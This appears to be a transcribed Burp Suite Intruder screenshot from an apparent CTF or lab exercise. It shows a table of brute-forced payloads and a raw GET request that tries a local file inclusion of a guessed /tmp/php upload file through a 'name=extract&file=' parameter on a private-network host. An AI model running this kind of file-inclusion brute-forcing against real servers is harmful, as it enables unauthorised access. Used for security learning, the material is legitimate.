 Request Payload Status Error Timeout Length Comment
0 200 3036
1 aaaaa 200 3036
2 aaaaaa 200 3036
3 baaaaa 200 3036
4 caaaaa 200 3036
5 daaaaa 200 3036
6 eaaaaa 200 3036
7 faaaaa 200 3036
8 gaaaaa 200 3036
9 haaaaa 200 3036
Request Response
Raw Params Headers Hex
GET /bestphp/?name=extract&file=/tmp/phpaaaaa HTTP/1.1
Host: 192.168.222.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=aqlee2ipg0jgvfnokhi1cna865
Upgrade-Insecure-Requests: 1